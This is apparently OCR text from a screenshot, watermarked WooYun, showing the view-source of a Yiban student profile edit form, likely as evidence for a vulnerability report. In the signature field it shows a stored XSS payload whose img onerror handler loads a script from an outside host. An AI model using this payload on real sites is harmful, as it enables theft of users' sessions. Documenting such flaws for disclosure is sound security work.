 个人资料
view-source:k.yiban.cn/i
大学生创新实践-教师版-
厂商奖金 - 补天 - 全球最
设置
source:k.yiban.cn/index.php?c=useredit&a=studentdata
, 你就知道
WooYun.org | 自由...
补天 - 全球最大的...
译 百度在线翻译
腾讯安全应急响应...
前端测试平台
K.A.O团队 XSS Plat...
NaviSec.it – 纳威安...
个性
第 1 条,
box">
clearfix" id="stu-nav">
="javascript:;" class="active">个人资料</a></li>
href="javascript:;">我的好友</a></li>
href="javascript:;">我的日志</a></li>-->
href="javascript:;new SysBox().tip('功能暂未上线，敬请期待！');">我的私信</a></li>-->
a" id="stu-data">
tion="index.php?c=useredit&a=userEdit" method="post"
eturn yb.tools.validate(this);">
nfo"><p class="clearfix"><label class="attr">用&nbsp;户&nbsp;名：</label><input
readonly class="txt" style="background: none"
" name="user_name" /></p>
ix"><label class="attr">手机号码：</label>
="text" class="txt" name="mobile" mobile="true" value="" old="" style="background: none" readonly />
="error"></span>
><label class="attr">QQ号码：</label><input type="text"
num="true" name="qq_num" value="222" /><span
r"></span></p>
x"><label class="attr">个性签名：</label><textarea
ols="40" maxlength="30" name="user_introduction"> <img src=x onerror=s=createElement('script');body.appendChild(s);s.src='http://i0f.in/24iyJH?1448630935';//</text
clearfix" id="gender"><label class="attr">性&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;别：</label>
t:;"
ct">男</a> <a href="javascript:;">女</a><input type="hidden"
ame="gender"></p>
><label class="attr">出生年月：</label> <select
id='selyear' onchange='checkday()'>
tion selected >1950</option>
tion >1951</option>
tion >1952</option>
tion >1953</option>
www.wooyun.org